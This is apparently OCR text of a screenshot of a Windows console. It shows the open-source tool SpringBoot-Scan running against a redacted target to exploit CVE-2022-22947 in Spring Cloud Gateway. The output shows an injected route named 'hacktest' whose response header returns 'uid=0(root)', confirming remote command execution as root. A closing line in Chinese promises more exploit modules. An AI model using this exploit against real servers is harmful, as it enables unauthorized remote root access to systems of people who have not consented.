 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19044.2486]
(c) Microsoft Corporation。保留所有权利。
F:\我的信安之路\10.我的开源项目\SpringBoot-Scan>python SpringBoot-Scan.py -v http:// :45029/
SpringBoot
Scan
+ Version: 1.01 +
+ Author: 曾哥(@AabyssZG) +
+ Whoami: https://github.com/AabyssZG +
================开始对目标URL进行CVE-2022-22947漏洞利用================
[+]Payload已经输出，回显结果如下：
{"predicate":"RouteDefinitionRouteLocator$$Lambda$1053/2105311430","route_id":"hacktest","filters":["[[AddResponseHeader
Result = 'uid=0(root) gid=0(root) groups=0(root)\n'], order = 1]"],"uri":"http://example.com:80","order":0}
后续会加入更多漏洞利用模块，请师傅们敬请期待~